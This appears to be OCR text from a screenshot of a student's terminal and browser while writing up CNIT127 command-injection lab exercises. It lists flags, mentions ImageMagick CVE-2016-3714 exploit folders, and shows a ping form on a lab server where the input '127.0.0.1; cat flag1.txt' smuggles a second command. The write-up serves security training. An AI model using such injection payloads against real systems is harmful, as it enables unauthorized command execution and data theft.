 Menu Google Chrome 15 Eyl 18:26 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen projects]$ cd I_Command_Injection/
[noyan@haragyrgen I_Command_Injection]$ ls
ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$ ls
ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls ED103/
[noyan@haragyrgen I_Command_Injection]$ ls
ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED101/
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$
+ solutions.md
Flag: Google PersistentDisk
<h3>ED101</h3>
Question: [ED101](https://bowneconsultingcontent.com/pub/EH/proj/ED101.htm)
Flags:
* ED101.1: /tmp/baker
* ED101.2: sudo
* ED101.3: dhclient -v || ifconfig eth0 192.168.0.1 netmask 255.255.255.0
<h3>ED102</h3>
<h4>RCE Flags</h4>
ED 102.1:
<h4>Imagemagick CVE-2016-3714</h4>
Question: [ED102](https://bowneconsultingcontent.com/pub/Attack/proj/ED102.htm)
After Upload:
![ED102](ED102/screenshot/102_imagemagick_normal.png)
<[+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 20 Column: 11
-- INSERT --
Introduction https://attac ED 101: Esse Compute En Proj ED101:
attack3214.samsclass.info/chal/ping.php
R Re Z H
Raw Input: 127.0.0.1; cat flag1.txt
Sanitized: 127.0.0.1; cat flag1.txt
Ping for Target: 127.0.0.1; cat flag1.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.058 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.027/0.042/0.058/0.016 ms
Flag 1: simple and easy
Ping another address